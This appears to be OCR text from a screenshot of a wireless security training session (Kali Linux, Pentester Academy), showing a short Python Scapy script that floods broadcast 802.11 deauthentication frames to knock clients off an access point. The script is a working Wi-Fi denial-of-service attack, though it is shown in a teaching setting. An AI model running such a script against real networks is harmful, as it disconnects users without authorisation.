 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Blackhat 2014 [Running]
Applications Places Sun Aug 17, 7:56 PM root
deauthentication.py (~) - VIM
File Edit View Search Terminal Tabs Help
deauthentication.py (~) - VIM × root@PentesterAcademy: ~ ×
#!/usr/bin/python
import sys
from scapy.all import *
brdmac =  "ff:ff:ff:ff:ff:ff"
pkt = RadioTap() / Dot11( addr1 = brdmac, addr2 = sys.argv[1], addr3 = sys.argv[1])/ Dot11Deauth(
)
sendp(pkt, iface = "mon0", count = 10000, inter = .2)
~
~
~
~
~
~
~
"deauthentication.py" 11L, 241C written 11,0
deauthentication.py *mon0 [Wireshark 1....